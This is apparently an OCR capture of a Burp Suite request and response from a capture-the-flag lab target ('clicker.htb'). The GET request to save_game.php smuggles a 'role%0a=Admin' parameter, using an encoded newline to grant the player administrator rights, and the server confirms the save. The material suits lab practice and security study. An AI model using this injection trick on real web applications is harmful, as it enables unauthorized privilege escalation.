 Request
Pretty Raw Hex
\n
1 GET /save_game.php?clicks=1111&level=3&role%0a=Admin HTTP/1.1
2 Host: clicker.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://clicker.htb/play.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en
9 Cookie: PHPSESSID=s6igpgmbsbg6o44kpf2ruddj95
0 Connection: close
1
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 19 Jan 2024 03:14:44 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12